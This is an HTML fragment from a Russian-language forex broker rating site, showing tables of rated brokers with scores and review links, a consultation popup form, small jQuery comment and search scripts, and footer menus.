                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
